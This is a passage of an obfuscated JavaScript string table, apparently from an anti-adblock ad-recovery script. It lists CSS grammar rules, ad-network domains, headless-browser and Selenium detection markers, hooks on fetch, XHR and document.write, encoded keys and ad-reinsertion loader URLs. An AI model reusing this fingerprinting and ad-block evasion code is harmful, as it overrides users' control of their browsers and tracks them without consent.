x20','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','`\x20for\x20','applyRatio','sendXHR','enc_prev_ius','<length-percentage>&&hanging?&&each-line?','phantomas','lvh','prototype','contains','doubleverify.com','xyz|xyz-d50|xyz-d65','HTMLFormElement','start|center|end|baseline|stretch','__selenium_unwrapped','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','cachedAt','Apple','print','content-security-policy','polarbyte.com','<\x27min-height\x27>','NmFreWhvcjgwbTM3c2xmdzF2eHA=','Window_fetchLater','auto|balance|stable|pretty','ot-','cachedResultIsInAdIframe','productSub','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','ag.dns-finder.com','most-width|most-height|most-block-size|most-inline-size','default|none','inmobi.com','coachjs','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','__as_new_xhr_data','[auto|block|swap|fallback|optional]','JSON','getBoundingClientRect','go.affec.tv','computed','Block','query','auto|bar|block|underscore','lngtdv.com','Array','_asClickListeners','setInterval','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','<counter()>|<counters()>','dggn','Expected\x20','center|start|end|self-start|self-end|flex-start|flex-end','eWJmcQ==','recovery_loaded_time','div[aria-label=\x22Ads\x22]','jizsl_','frameElement','ds.uncn.jp','contents|none','setPrototypeOf','option\x20maxAge\x20is\x20invalid','for','create','https://aax.amazon-adsystem.com/e/dtb/bid','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','cust_params','XMLHttpRequest_send','Advertisement','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','interval','clearTimeout','toggle','IVT\x20detection\x20failed','auto|<svg-length>','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','forEachToken','<color>+|none','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','gpt','backgroundImage','cesoirtv.com','<\x27align-items\x27>\x20<\x27justify-items\x27>?','__lastWatirConfirm','nowrap|wrap|wrap-reverse',',\x20height:\x20','raider.io','parseValue','Response','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','<url>','CSSStyleSheet','[src*=','done','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','getElementsByTagName','anonymous','applySourceMap','map','SelectorList','j7p.jp','iterations','<ident>|<function-token>\x20<any-value>\x20)','element','HTMLMetaElement_content','normal|italic|oblique\x20<angle>{0,2}','criteo.com','mimeTypes','que','uidapi.com','normal|<length>','c3ZtbQ==','separate|collapse|auto','$cdc_asdjflasutopfhvcZLmcfl_','HTMLVideoElement','getDetections','admost.com',':\x20[left|right|first|blank]','TypeSelector',',\x20scrollX:\x20','im-apps.net','hotjar.com','element\x20display\x20none\x20important','<generic>','samsungbrowser','Identifier\x20\x22','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','media-amazon.com','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','privacy-center.org','banner-','[<length-percentage>|left|center|right]#','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','allowInterstitial','<angle>|<percentage>','setSourceContent','CSSStyleDeclaration_setProperty','rule','isBalanceEdge','handleEvent','gpt-nextmillennium','VENDOR','units','from-image|<angle>|[<angle>?\x20flip]','c.appier.net','[none|<custom-ident>]#','upright|rotate-left|rotate-right','adv-','Blocked\x20prebid\x20request\x20error\x20for\x20','ddg/','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','w\x20=\x20window.parent;','normal|always','as-extra','isElementVisibilityHidden','endpoint','HTMLAnchorElement_hostname','style','auto|balance','getAttribute','listenerId','cootlogix.com','<type-selector>|<subclass-selector>','openxcdn.net','dsp-service.adtarget.biz','HTMLAnchorElement_origin','getSlots','DOMParser','default|menu|tooltip|sheet|none','Identifier,\x20string\x20or\x20comma\x20is\x20expected','adm','string','consumeNumber','applyTo','none|<custom-ident>','charCodeAt','gpt-interworks','JSON_parse','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','none|discard-before||discard-after||discard-inner','Blocked\x20','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','svh','$cdc_asdjflasutopfhvcZLmcf','northantstelegraph.co.uk','/ssvast_track/v2','minutemedia-prebid.com','bidder','auto|<integer>{1,3}','column','skipWs','window.PluginArray\x20is\x20undefined','publisherId','/translator','command','auto|thin|none','travle.earth','meta[name=\x22','getEntriesByType','cmpChar','sizes','sources','scorecardresearch.com','prepend','device-cmyk(\x20<number>#{4}\x20)','nextNonWsCode',':not(','consents','auto|both|start|end|maximum|clear','HTMLElement_dataset','preload','contain|none|auto','Css','about:srcdoc','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','documentElement','configIndex','\x22googMsgType\x22','sourceRoot','<supports-decl>|<supports-selector-fn>','Profile','high','errorTrace\x20signal\x20unexpected\x20behaviour','quizlet.com','trackad.cz','statusText','tunebat.com','RegExp_test','<line-width>{1,4}','onClickAutoRecovery','loaded','adunit','intervalId','topics.authorizedvault.com','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','normal||[size|inline-size]','givt_detected','<mf-name>','HTMLSourceElement_src','Terminate\x20-\x20no\x20active\x20auto\x20recovery','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','matchMedia','row|row-reverse|column|column-reverse','isEncodedUrl','abs','Number','signal','iterator','iionads.com','getId','all|<custom-ident>','scaleY(\x20[<number>|<percentage>]\x20)','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','Document_write','geniee','extra','!(function(){','supports(','d15kdpgjg3unno.cloudfront.net','casalemedia.com','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','adkernel.com','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','<relative-real-selector-list>','content-box|border-box|fill-box|stroke-box|view-box','terms','feature','article','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','none|both|horizontal|vertical|block|inline','auto|optimizeSpeed|crispEdges|geometricPrecision','onClick','SIMID:','googlesyndication\x5c.com','gpt-adpushup','vmin','baseUrl','/sodar/sodar2','Unknown\x20property','test','reason','<\x27top\x27>','script-src-elem','rotateX(\x20[<angle>|<zero>]\x20)','adingo','ac-','pmdstatic.net','MAIN','class','a2Zwdg==','/gpt/setup','dvw','errArgs','4dex.io','adnxs.net','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','ups.analytics.yahoo.com','exclusionRules','alert','text-ad-links','nth','_fa_','Not\x20a\x20Declaration\x20node','cp.edl.co.kr','revert-layer','none|railed','brave','[<predefined-rgb-params>|<xyz-params>]','shardingIndex','else','https://content-loader.com','data:text/html,','number-token','[id*=\x22','translateX(\x20<length-percentage>\x20)','protocol','<\x27flex-grow\x27>','bind','<\x27border-top-style\x27>','insertAdjacentElement','<wq-name>','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','turn','prev_scp','open','onmousedown','HTMLMetaElement_httpEquiv','notifications','ad_','[block|inline|x|y]#','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','aborted','lijit.com','adChoice','invalid\x20protect-id\x20key:\x20','AttributeSelector','ad.smaato.net','DONE','perspective(\x20[<length\x20[0,∞]>|none]\x20)','smadex.com','deviceMemory','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','urlGenerate','WebKitMediaKeys','rotate(\x20[<angle>|<zero>]\x20)','lr-tb|rl-tb|tb-rl|lr|rl|tb','EventTarget_removeEventListener','<div\x20class=\x22','Raw','isVisibleIframe','$1\x20\x20\x20','{-token','<grid-line>','auto|loose|normal|strict|anywhere','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','setAttributeNS','[<type-selector>?\x20<subclass-selector>*]!','replaceState','media.net','invalid\x20protect-id\x20prefix:\x20','[<container-name>]?\x20<container-condition>','driver','isUnregistered','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','tpc.googlesyndication.com','(E2)\x20Invalid\x20protect\x20url:\x20','navigator.webdriver\x20is\x20undefined','adapi.inlcorp.com','hbopenbid.pubmatic.com','text-ads','auto|none','indiatimes.com','Bad\x20syntax\x20reference:\x20','5914664rAeyAf','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','before\x20doesn\x27t\x20belong\x20to\x20list','[<length-percentage>|<number>|auto]{1,4}','intersectionRatio','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','consumeFunctionName','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','option\x20domain\x20is\x20invalid','trimLeft','<\x27margin-left\x27>{1,2}','child|young|old','is_brave','__as_xhr_open_args','liadm.com','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','setImmediate','getSlotElementId','Wrong\x20value\x20`','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','when','knowt.com','port','<number>|<percentage>','createSession','safeframe.googlesyndication.com','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','N3k6eDIxOF1VI05DfW5XYU1Te0w=','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','<media-not>|<media-and>|<media-or>|<media-in-parens>','bidsBackHandler','sourceMapURL\x20could\x20not\x20be\x20parsed','Document','Unexpected\x20syntax\x20\x27','prependData','inset?&&<length>{2,4}&&<color>?','tail','insertData','wrap|none','Enum','window.parent._df.t','hardwareConcurrency','script','Document_createElement','Active\x20auto\x20recovery:\x20index\x20','getLocationFromList','aweber.com','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','impactify.media','encodeId','opacity','none|[weight||style||small-caps||position]','fromCodePoint','navigator.plugins\x20is\x20undefined','<easing-function>#','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','script_block_check','none|<image>','w\x20=\x20window.parent.parent;','generatedColumn','pub_728x90','serviceName','fastclick.net','contentDocument','HTMLTableElement','kargo-','trys','substr','resource','scanWord','Node_textContent','FontFace','adscale.de','Dimension','ccgateway.net','/bq/','Terminate\x20-\x20not\x20apply','selenium','Window_fetch','[<layer-name>#|<layer-name>?]','acceptableAdsBait','getLocationRange','_array','hbwrapper.com','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','Comment','findAllFragments','none|all','setPAAPIConfigForGPT','text_ads','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','fetchLater','adsdk.microsoft.com','auto|[over|under]&&[right|left]?','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','media','<number>|<angle>','none|<integer>','MessageEvent','SyntaxError','running|paused','PseudoClassSelector','as_key','__webdriverFunc','getBidResponses','idx','marker-mid','https://exchange.kueezrtb.com/prebid/multi/','Combinator\x20is\x20expected','allocateCursor','3lift.com','<line-width>||<line-style>||<color>','recognizer','out_of_page','noktacom.rtb.monetixads.com','didomi-','_ignoreInvalidMapping','stack','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','getServices','adform.net','include','.start','<wq-name>|<ns-prefix>?\x20\x27*\x27','__tcfapi','<\x27margin-block-start\x27>','pbstck.com','decodeValues','https://consent.programme-tv.net','ownKeys','directives','auto|from-font|<length>|<percentage>','crwdcntrl.net','eat','<simple-selector>#','HTMLSourceElement_srcset','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','keepalive','end','rhino','NestingSelector','bounceexchange.com','welt.de','<color>&&<color-stop-angle>?','hadronid.net','ZndiaA==','zemanta.com','getLastListNode','\x20not\x20an\x20object','Identifier\x20or\x20asterisk\x20is\x20expected','__webdriver_evaluate','useragent','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','Name\x20is\x20expected','<line-width>','isEmpty','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','<\x27margin-inline-start\x27>','compareByOriginalPositions','ADNXSMediation','ZmthZA==','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','compareByGeneratedPositionsDeflatedNoLine','spawn','bmxvYw==','nightmare','structure','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','Function.prototype.bind\x20is\x20undefined','none|mandatory|proximity','getAttributeNames','<time>|none|x-weak|weak|medium|strong|x-strong','Group','https://fb.css-load.com','kumo.network-n.com','triggerCount','findAll','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','func','df-srv.de','mustIncludeStrings','<url>+','get','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','<head','publift','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','reportToSentry','sepia(\x20<number-percentage>\x20)','electron','nightmarejs','<integer>|auto','})()','Condition','as-search-','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','HTMLAnchorElement_search','\x20is\x20expected','s2s.t13.io','<\x27right\x27>','removeEventListener','appendScriptElementAsync','length','cmVzZXJ2ZWQySW5wdXQ=','<\x27border-width\x27>','integrity','<!--','documentFocus','sin(\x20<calc-sum>\x20)','optidigital.com','args','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','onWhiteSpace','log','redirect.frontend.weborama.fr','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','as_logs','nexx360.io',';\x20Expires=','<image>|<color>','auto|from-font|[under||[left|right]]','gpt_requested_time','distinctiveProps','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','HTMLScriptElement','data',';\x20Domain=','https://consent.edinburghnews.scotsman.com','[<length>|<percentage>]{1,4}','XMLHttpRequest_response','inherit','auto|sRGB|linearRGB','redir','translateY(\x20<length-percentage>\x20)','r2b2.io','selectorText','original','requestAnimationFrame','[pack|next]||[definite-first|ordered]','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','History','em1wYw==','mediaText','eventName','opacity(\x20[<number-percentage>]\x20)','option\x20expires\x20is\x20invalid','key','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','BotdError','unsortedForEach','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','clickiocdn.com','devicePixelRatio','ep2.adtrafficquality.google','Terminate\x20-\x20empty\x20profile','https://mp.4dex.io/prebid','form','__esModule','placeholder-slot','MediaSettingsRange','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','state','isSamsungBrowser','none|[<shape-box>||<basic-shape>]|<image>','ping','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','[<length>{2,3}&&<color>?]','kayzen.io','reverse','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','rfihub.com',';\x20HttpOnly','description','dyv1bugovvq1g.cloudfront.net','_version','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','height','peek','Unknown\x20at-rule','axelspringer.com','setRequestHeader','ins','fromSetString','e-planning.net','charCode','instance','\x0a--','AnPlusB','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','data-freestar-ad','defineSlot','removeChild','gptFetch','iframe','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','none|[first||[force-end|allow-end]||last]','\x20used\x20broken\x20syntax\x20definition\x20','andbeyond.media','open-quote|close-quote|no-open-quote|no-close-quote','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','boundingClientRect','`\x20in\x20`','miter|round|bevel','vendor','String\x20or\x20url()\x20is\x20expected','insurads.com','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','navigator.productSub\x20is\x20undefined','combinator','<\x27inline-size\x27>','ApplePayError','HTMLLinkElement_as','cmVzZXJ2ZWQxT3V0cHV0','MozAppearance','www.whatcar.com','firefox','none|all|[digits\x20<integer>?]','tokenCount','Atrule','visualViewport','gpt-highfivve','isParentsDisplayNone','https://ap.lijit.com/rtb/bid','sameSite','<number\x20[0,1]>','Document_querySelectorAll','config','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','postrelease.com','getAdserverTargeting','auto|<string>','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','ltr|rtl','simpli.fi','<number>|<percentage>|none','getSetCookie','toSetString','<complex-selector>#','escape','visibility','this.postMessage(...arguments)','auto|none|<dashed-ident>|<scroll()>|<view()>','urlRegex','opacity(0)','<declaration-value>','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','lookupType','adthrive.com','searchParams','initLogUploadHandler','Unknown\x20node\x20type:\x20','cos(\x20<calc-sum>\x20)','skipSC','isInIframe','<box>#','computeSourceURL','undefined','[clip|ellipsis|<string>]{1,2}','limit_memory_filter','blur','[<length>|<percentage>|auto]{1,4}','pos','visit','filter,\x20pointer-events','window.top.apstag.runtime.callCqWrapper','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','openx.net','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','rel','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','}-token','unset','stringify','border-box|content-box|margin-box|padding-box','wechat','getAdUnitPath','currentScript','captureEvents','content','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','[restore-rejections]\x20handleQueued\x20script_onerror','setItem','link','charAt','<string>|<image>|<custom-ident>','tokenEnd','Element_outerHTML','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','<-ms-filter-function>+','<url>|none','webdriver','invalid\x20protect-id\x20length:\x20','inventories','AddMatchOnce','prevUntil','omid-','butt|round|square','https://cmp.computerbild.de','programme.tv','copyScriptElement','735655qUGRua','lookupValue','fill','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','gzip','[common-ligatures|no-common-ligatures]','<\x27inset-inline-start\x27>','cdn.adapex.io','components','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','calc(','1rx.io','defineProperties','uBO:','HTMLTableSectionElement','RTCEncodedAudioFrame','reversed(\x20<counter-name>\x20)','gpt-adingo','warn','write','findWsEnd','addModule','grad','cnlwYQ==','MediaQueryList','cef','ads','grayscale(\x20<number-percentage>\x20)','privacy-mgmt.com','parseRulePrelude','nthChildOf','slice','https://fb.html-load.com','none|strict|content|[[size||inline-size]||layout||style||paint]','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','yandex.ru','script-src','last','start|end|left|right|center|justify|match-parent','api.assertcom.de','https://cdn.privacy-mgmt.com','ChromeDriverw','scroll','is_acceptable_ads_blocked','https://css-load.com','[lining-nums|oldstyle-nums]','symbol','detect','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','HTMLLinkElement','as_skip','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','windowExternal','/health-check','HTMLElement_title','main_richload','none|element|auto','nextCharCode','admaru.net','decodeId','browsiprod.com','c204ZmtocndhOTR5MGV1cGoybnEx','<relative-real-selector>#','sddan.com','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','OWptYW53eXF4MHM1NHp1dG82aA==','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','xlink:href','bored_panda_events','domain','_parent','publisher1st.com','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','<blend-mode>|plus-lighter','secure','ZWhvcg==','prompt','seedtag.com','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','Element_querySelectorAll','matched','fxios/','whatcardev.haymarket.com','cqmax','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','appiersig.com','prev_iu_szs','cbidsp','link[rel=\x22stylesheet\x22][href*=\x22','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','window.top.document.domain;','parseCustomProperty','Hyphen\x20minus','r\x20script\x20executed\x20more\x20than\x20once','cookie','okNetworkStatusCodes','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','hidden','none|zoom','normal|<length-percentage>','_top','webGL','Node_appendChild','as_console','https://static.criteo.net/js/ld/publishertag.prebid.js','adpushup.com','normal|[light|dark|<custom-ident>]+&&only?','not_blocking_ads','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','clientWidth','EventTarget_addEventListener','filename','emit','getTargeting','partitioned','[data-ad-name]','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','as-event-handler-added','close','cmVzZXJ2ZWQy','[[auto|<length-percentage>]{1,2}]#','__gpp\x20not\x20found\x20within\x20timeout','<\x27inset-block\x27>','MSG_ACK_INVISIBLE','Text','x:\x20','<\x27margin-inline\x27>','eof','data-owner','tpdads.com','Unknown\x20feature\x20','target','ar-yahoo-v1','none|[<svg-length>+]#','\x0a\x20\x20\x20value:\x20','matrix(\x20<number>#{6}\x20)','raptive','eatIdent','adwallpaper','WebGLRenderingContext\x20is\x20null','none|<filter-function-list>|<-ms-filter-function-list>','toPrimitive','appendChild','gpt-firstimpression','onParseError','Exception\x20occurred\x20in\x20hooked\x20function\x20','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','push','xg4ken.com','visible|hidden|clip|scroll|auto','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','iu_parts','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','reserved2Input','onetrust.com','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','webkit','auto|avoid','unhandled\x20exception','duration','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','__as_is_xhr_loading','cultureg','[proportional-nums|tabular-nums]','getElementsByClassName','startColumn','LayerList','Property','auto|wrap|nowrap','reduceRight','line','Symbol','https://img-load.com','undertone.com','<media-not>|<media-and>|<media-in-parens>','text','adngin-','attributes','Request','<single-animation-play-state>#','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','delete','createAuctionNonce','<length>','<page-selector-list>','content-box|border-box','pluginsLength','blob:','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','HTMLMetaElement','getSizes','none|<position>#','Destroying\x20blocked\x20slots\x20:\x20','encodeUrl','CSSPrimitiveValue','Delim\x20\x22','botd','isFirefox','Destroying\x20interstitial\x20slots\x20:\x20','httponly','checkStructure','<\x27bottom\x27>','getStorageUpdates','enabled','clearInterval','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','capture','pointer-events','Unknown\x20at-rule\x20descriptor','viously.com','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','google_ads','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','size','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','https://consent.newcastleworld.com',';\x20Partitioned','<custom-ident>','readSequence','repeat','MediaQuery','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','umogames.com','marker-start','https://c.amazon-adsystem.com/aax2/apstag.js','Window_open','thebrighttag.com','sussexexpress.co.uk','htlbid.com','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','parse','POST','/negotiate/script-set-value','bydata.com','shouldPageviewOnUrlChange','gpt-geniee','campaignId','agkn.com','scanSpaces','generated','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexp